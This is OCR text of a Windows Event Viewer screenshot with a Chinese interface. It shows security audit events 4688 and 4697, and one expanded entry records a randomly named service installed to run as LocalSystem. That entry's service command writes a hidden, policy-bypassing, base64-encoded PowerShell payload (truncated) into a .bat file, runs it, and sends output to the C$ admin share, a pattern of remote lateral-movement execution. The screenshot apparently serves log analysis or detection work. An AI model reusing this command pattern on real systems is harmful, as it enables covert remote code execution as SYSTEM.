 关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4697，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-21- 2
SubjectUserName 用户名
SubjectDomainName AD01
SubjectLogonId 0x909484
ServiceName mnPIwLEc
ServiceFileName %COMSPEC% /Q /c echo powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUA
^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\UPJVjwQu.bat & %COMSPEC% /Q /c %SYSTEMROOT%\UPJVjw
\UPJVjwQu.bat
ServiceType 0x10
ServiceStartType 3
ServiceAccount LocalSystem